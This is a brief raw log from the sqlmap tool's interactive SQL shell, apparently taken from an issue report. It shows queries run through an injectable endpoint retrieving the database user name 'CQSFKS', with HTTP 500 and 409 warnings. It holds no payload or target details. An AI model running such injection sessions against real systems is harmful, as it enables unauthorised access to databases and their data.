 sql-shell> select current_user from dual;
[20:16:18] [INFO] fetching SQL SELECT statement query output: 'select current_user from dual'
[20:16:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
val
[20:16:18] [INFO] retrieved:
[20:16:18] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[20:16:19] [WARNING] unexpected HTTP code '409' detected. Will use (extra) validation step in similar cases
CQSFKS
select current_user from dual;:    'CQSFKS'
sql-shell> select user from dual;
[20:17:16] [INFO] fetching SQL SELECT statement query output: 'select user from dual'
[20:17:16] [INFO] retrieved: CQSFKS
select user from dual;:    'CQSFKS'
sql-shell>